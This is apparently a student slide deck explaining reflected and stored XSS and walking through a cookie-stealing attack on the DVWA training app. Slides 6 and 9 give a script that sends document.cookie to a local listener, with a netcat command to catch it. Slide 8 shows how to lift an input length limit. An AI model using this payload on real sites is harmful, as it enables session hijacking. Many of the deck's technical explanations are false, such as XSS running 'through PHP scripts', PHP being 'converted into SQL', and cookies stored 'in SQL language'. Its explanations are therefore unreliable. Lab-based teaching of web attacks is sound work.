Slide 1

XSS ATTACK
XSS reflexted - XSS stored

Slide 2
OBJECTIVES
Attacking DVWA and steal cookie
1
2
3
Defining what a cookie is and what a vulnerable website is.
What are XSS attacks and how do they work?
Reporting and visualization of simulation results

Slide 3

1
WHAT IS A COOKIE?
Files of information that websites store on the host device during browsing. They can contain sensitive user data depending on the type of cookie:
Persistent cookie: Contains the user's ID and is stored in the database in the form of SQL language.
Session cookie: Defined as volatile, as it is deleted once the session is concluded

Slide 4


VULNERABLE WEB
WHAT IS?
A vulnerable website has unsanitized user inputs; thus allowing users to input commands to manipulate the website and use malicious scripts.
HOW TO IDENTIFY THEM.
U try to use a cmd command like <I> (this converts all lines of text into italics) or test the site with “vuln web”
http://testphp.vulnweb.com/login.php

Slide 5

WHAT IS A XSS ATTACCK
2
Attack executed on a website through the use of PHP language scripts. A script is code, written in a compiled programming language, used to automate functions of the operating system or other software. There are two types of XSS attacks:
XSS reflected: the code is executed directly. It requires two conditions, namely the presence of a vulnerable site and a malicious script.
XSS stored: unlike reflected, this interacts with the database. The PHP-written script will be converted into SQL and sent to the database where it will remain permanent. It will then work with a cloned website with a poisoned database to deceive the user and steal their data.
Both work through phishing campaigns.

Slide 6

SIMULATION OF AN ATTACK ON DVWA.
3
DVWA is a web platform specifically used for performing hacker attacks. To execute an XSS attack, we will need a script (to be inserted in the XSS section) and a netcat command to monitor its correct operation on the desired port. The procedure will be performed with a defense system set to low.
The script we will use is as follows:
<script>window.location='http://127.0.0.1:8888/?cookie='+document.cookie</script>
While the netcat command will be: nc -l -p + "port to attack".
To open the DVWA page, a communicating victim machine (ping) with the attacking machine and its IP is required to access the page

Slide 7

XSS REFLECTED
Once the netcat command is set up and initiated in the command prompt, and the script is inserted into the XSS reflected section of DVWA, the attack will be executed, and cookies will be stolen, rendering access and page loading on DVWA inaccessible. The result should correspond to that of the image shown here.

Slide 8

XSS STORED
To carry out this attack, we need to perform an additional step to allow the complete writing of the script, as there is a limitation on the number of characters that can be entered, which is set at 50. To modify it, simply update the front-end by changing the maximum number of characters allowed from 50 to a higher value, as shown in the image.

Slide 9

At this point, it is sufficient to fill out the requests. We will enter a name of your choice and the script: <script>window.location='http://127.0.0.1:8888/?cookie='+document.cookie</script>. At this point, the attack will be executed and will remain permanent because by changing the sections of DVWA and then returning to XSS stored, the page will remain inaccessible. The result will be as shown in the image

Slide 10
THINK BEFORE YOU CLICK!
THANKS

